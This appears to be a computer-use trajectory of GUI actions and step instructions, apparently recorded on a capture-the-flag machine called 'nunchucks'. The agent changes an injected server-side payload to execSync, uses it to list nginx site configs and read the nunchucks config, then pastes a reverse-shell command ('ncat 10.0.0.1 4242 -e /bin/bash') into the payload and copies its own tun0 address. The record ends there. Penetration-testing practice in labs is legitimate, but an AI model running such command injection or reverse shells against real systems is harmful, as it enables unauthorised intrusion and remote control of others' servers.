
click(531, 421)
text(/etc/nginx/sites-available/)

click(485, 155)
mouse_move(738, 451)
mouse_down()
mouse_move(785, 446)
mouse_move(749, 452)
mouse_up()
mouse_move(644, 449)
mouse_down()
mouse_move(594, 452)
mouse_move(606, 451)
mouse_up()
Switch the payload to execSync, send it, and read the default and nunchucks site listing.
click(631, 420)

text(Sync)
click(485, 153)

mouse_move(731, 448)
mouse_down()
mouse_move(830, 448)
mouse_move(819, 450)
mouse_up()
mouse_move(738, 32)
mouse_down()
mouse_move(464, 32)
mouse_move(491, 55)
mouse_up()
double_click(643, 45)

drag(758, 450, 682, 452)

drag(682, 452, 771, 448)

drag(344, 451, 394, 451)
click(354, 423)
drag(722, 362, 658, 362)

Change the payload to cat the nunchucks site config, send it, and search the response for php.
click(355, 423)
text(nunchucks)

double_click(123, 423)
text(cat)
key(ctrl+Return)

drag(524, 452, 551, 453)

drag(551, 452, 602, 454)
click(629, 472)
text(php)

scroll(385, 422, left, 5)
drag(153, 451, 410, 454)

drag(376, 423, 64, 423)

Clear the payload command and pick out the ncat -e /bin/bash line under Netcat Traditional.
key(BackSpace)

click(269, 25)
click(347, 37)

key(ctrl+f)

text(netcat)

click(78, 307)

triple_click(123, 310)

Paste the ncat line into execSync and shorten it to nc 10.0.0.1 4242 -e /bin/bash.
click(774, 297)

text(ncat 10.0.0.1 4242 -e /bin/bash)

key(BackSpace)
key(BackSpace)

Copy the tun0 address 10.10.14.87 from the VS Code terminal.
click(425, 7)

mouse_move(801, 190)
mouse_down()
mouse_move(714, 189)
mouse_move(802, 190)
mouse_up()
right_click(802, 189)
click(813, 233)
